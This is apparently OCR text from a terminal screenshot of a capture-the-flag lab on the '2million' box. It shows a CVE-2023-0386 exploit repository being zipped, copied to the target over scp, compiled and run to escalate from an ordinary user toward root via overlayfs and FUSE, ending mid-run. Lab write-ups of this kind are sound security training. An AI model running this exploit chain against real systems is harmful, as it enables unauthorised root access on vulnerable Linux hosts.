 1 2 3 4 3 10.10.14.43 20:02
kali@kali: /tmp
File Actions Edit View Help
adding: CVE-2023-0386/.git/hooks/applypatch-msg.sample (deflated 42%)
adding: CVE-2023-0386/.git/hooks/pre-push.sample (deflated 49%)
adding: CVE-2023-0386/.git/hooks/fsmonitor-watchman.sample (deflated 62%)
adding: CVE-2023-0386/.git/hooks/post-update.sample (deflated 27%)
adding: CVE-2023-0386/.git/hooks/prepare-commit-msg.sample (deflated 50%)
adding: CVE-2023-0386/.git/hooks/pre-merge-commit.sample (deflated 39%)
adding: CVE-2023-0386/.git/hooks/pre-commit.sample (deflated 45%)
adding: CVE-2023-0386/.git/hooks/push-to-checkout.sample (deflated 55%)
adding: CVE-2023-0386/.git/hooks/update.sample (deflated 68%)
adding: CVE-2023-0386/.git/hooks/commit-msg.sample (deflated 44%)
adding: CVE-2023-0386/.git/hooks/pre-applypatch.sample (deflated 38%)
adding: CVE-2023-0386/.git/hooks/pre-rebase.sample (deflated 59%)
adding: CVE-2023-0386/.git/hooks/sendemail-validate.sample (deflated 58%)
adding: CVE-2023-0386/.git/info/ (stored 0%)
adding: CVE-2023-0386/.git/info/exclude (deflated 28%)
adding: CVE-2023-0386/.git/description (deflated 14%)
adding: CVE-2023-0386/.git/branches/ (stored 0%)
adding: CVE-2023-0386/.git/refs/ (stored 0%)
adding: CVE-2023-0386/.git/refs/heads/ (stored 0%)
adding: CVE-2023-0386/.git/refs/heads/main (stored 0%)
adding: CVE-2023-0386/.git/refs/tags/ (stored 0%)
adding: CVE-2023-0386/.git/refs/remotes/ (stored 0%)
adding: CVE-2023-0386/.git/refs/remotes/origin/ (stored 0%)
adding: CVE-2023-0386/.git/refs/remotes/origin/HEAD (stored 0%)
adding: CVE-2023-0386/.git/objects/ (stored 0%)
adding: CVE-2023-0386/.git/objects/pack/ (stored 0%)
adding: CVE-2023-0386/.git/objects/pack/pack-fdcfb3c1c347e6514a19736a09517b8100eb5c49.pack (deflated 0%)
adding: CVE-2023-0386/.git/objects/pack/pack-fdcfb3c1c347e6514a19736a09517b8100eb5c49.rev (deflated 27%)
adding: CVE-2023-0386/.git/objects/pack/pack-fdcfb3c1c347e6514a19736a09517b8100eb5c49.idx (deflated 54%)
adding: CVE-2023-0386/.git/objects/info/ (stored 0%)
adding: CVE-2023-0386/.git/packed-refs (deflated 12%)
adding: CVE-2023-0386/.git/logs/ (stored 0%)
adding: CVE-2023-0386/.git/logs/refs/ (stored 0%)
adding: CVE-2023-0386/.git/logs/refs/remotes/ (stored 0%)
adding: CVE-2023-0386/.git/logs/refs/remotes/origin/ (stored 0%)
adding: CVE-2023-0386/.git/logs/refs/remotes/origin/HEAD (deflated 27%)
adding: CVE-2023-0386/.git/logs/refs/heads/ (stored 0%)
adding: CVE-2023-0386/.git/logs/refs/heads/main (deflated 27%)
adding: CVE-2023-0386/.git/logs/HEAD (deflated 27%)
adding: CVE-2023-0386/.git/HEAD (stored 0%)
adding: CVE-2023-0386/.git/config (deflated 30%)
adding: CVE-2023-0386/.git/index (deflated 38%)
adding: CVE-2023-0386/Makefile (deflated 20%)
adding: CVE-2023-0386/README.md (deflated 23%)
adding: CVE-2023-0386/exp.c (deflated 64%)
adding: CVE-2023-0386/fuse.c (deflated 68%)
adding: CVE-2023-0386/getshell.c (deflated 58%)
adding: CVE-2023-0386/ovlcap/ (stored 0%)
adding: CVE-2023-0386/ovlcap/.gitkeep (stored 0%)
adding: CVE-2023-0386/test/ (stored 0%)
adding: CVE-2023-0386/test/fuse_test.c (deflated 74%)
adding: CVE-2023-0386/test/mnt (deflated 82%)
adding: CVE-2023-0386/test/mnt.c (deflated 62%)
┌──(kali㉿kali)-[/tmp]
└─$ scp cve.zip admin@2million.htb:/tmp
admin@2million.htb's password:
cve.zip 100% 460KB 2.0MB/s 00:00
┌──(kali㉿kali)-[/tmp]
└─$
root@2million: /tmp/CVE-2023-0386
File Actions Edit View Help
snap-private-tmp
systemd-private-34808ac0e3c04647921b5f0f36ef3aed-memcached.service-z2Dy0W
systemd-private-34808ac0e3c04647921b5f0f36ef3aed-ModemManager.service-YHe1XL
systemd-private-34808ac0e3c04647921b5f0f36ef3aed-systemd-logind.service-VPt9K0
systemd-private-34808ac0e3c04647921b5f0f36ef3aed-systemd-resolved.service-bF5est
systemd-private-34808ac0e3c04647921b5f0f36ef3aed-systemd-timesyncd.service-fPec2p
vmware-root_614-2722697888
admin@2million:/tmp$ cd CVE-2023-0386/
admin@2million:/tmp/CVE-2023-0386$ make all
make: Warning: File 'Makefile' has modification time 7087 s in the future
gcc fuse.c -o fuse -D_FILE_OFFSET_BITS=64 -static -pthread -lfuse -ldl
fuse.c: In function ‘read_buf_callback’:
fuse.c:106:21: warning: format ‘%d’ expects argument of type ‘int’, but argument 2 has type ‘off_t’ {aka ‘long int’}
[-Wformat=]
106 | printf("offset %d\n", off);
| ~^ ~~~
| | |
| int off_t {aka long int}
| %ld
fuse.c:107:19: warning: format ‘%d’ expects argument of type ‘int’, but argument 2 has type ‘size_t’ {aka ‘long unsi
gned int’} [-Wformat=]
107 | printf("size %d\n", size);
| ~^ ~~~~
| | |
| int size_t {aka long unsigned int}
| %ld
fuse.c: In function ‘main’:
fuse.c:214:12: warning: implicit declaration of function ‘read’; did you mean ‘fread’? [-Wimplicit-function-declarat
ion]
214 | while (read(fd, content + clen, 1) > 0)
| ^~~~
| fread
fuse.c:216:5: warning: implicit declaration of function ‘close’; did you mean ‘pclose’? [-Wimplicit-function-declara
tion]
216 | close(fd);
| ^~~~~
| pclose
fuse.c:221:5: warning: implicit declaration of function ‘rmdir’ [-Wimplicit-function-declaration]
221 | rmdir(mount_path);
| ^~~~~
/usr/bin/ld: /usr/lib/gcc/x86_64-linux-gnu/11/../../../x86_64-linux-gnu/libfuse.a(fuse.o): in function `fuse_new_com
mon':
(.text+0xaf4e): warning: Using 'dlopen' in statically linked applications requires at runtime the shared libraries f
rom the glibc version used for linking
gcc -o exp exp.c -lcap
gcc -o gc getshell.c
make: warning:  Clock skew detected.  Your build may be incomplete.
admin@2million:/tmp/CVE-2023-0386$ ./fuse ./ovlcap/lower ./gc
[+] len of gc: 0x3ee0
^Cadmin@2million:/tmp/CVE-2023-0386$ ./fuse ./ovlcap/lower ./gc &
[1] 3958
admin@2million:/tmp/CVE-2023-0386$ [+] len of gc: 0x3ee0
./exp
uid:1000 gid:1000
[+] mount success
[+] readdir
[+] getattr_callback
/file
total 8
drwxrwxr-x 1 root root 4096 Jul 21 16:02 .
drwxr-xr-x 6 root root 4096 Jul 21 16:02 ..